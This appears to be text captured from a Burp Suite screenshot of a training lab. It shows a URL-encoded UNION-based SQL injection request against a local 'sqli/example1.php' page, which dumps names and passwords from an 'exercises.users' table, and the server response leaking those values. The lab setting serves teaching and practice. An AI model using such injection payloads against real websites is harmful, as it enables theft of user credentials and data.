 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
Host # M... URL
http://192.168.1.4 230 GET /sqli/example1.php?name=root%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71
http://192.168.1.4 231 GET /sqli/example1.php?name=root%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71
http://192.168.1.4 232 GET /sqli/example1.php?name=root%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71
http://192.168.1.4 233 GET /sqli/example1.php?name=root%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /sqli/example1.php?name=
root%27%20UNION%20ALL%20SELECT%20NULL%2CCONCA
T%280x7162767871%2CIFNULL%28CAST%28age%20AS%2
0NCHAR%29%2C0x20%29%2C0x6d6b64717965%2CIFNULL
%28CAST%28groupid%20AS%20NCHAR%29%2C0x20%29%2
C0x6d6b64717965%2CIFNULL%28CAST%28id%20AS%20N
CHAR%29%2C0x20%29%2C0x6d6b64717965%2CIFNULL%2
8CAST%28name%20AS%20NCHAR%29%2C0x20%29%2C0x6d
6b64717965%2CIFNULL%28CAST%28passwd%20AS%20NC
HAR%29%2C0x20%29%2C0x7170717a71%29%2CNULL%2CN
ULL%2CNULL%20FROM%20exercises.users--%20-
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
vxq30mkdqye0mkdqye2mkdqyerootmkdqyeadmin2
>
>
>
vxq5mkdqye2mkdqye3mkdqyeuser1mkdqyesecret
user1 1 match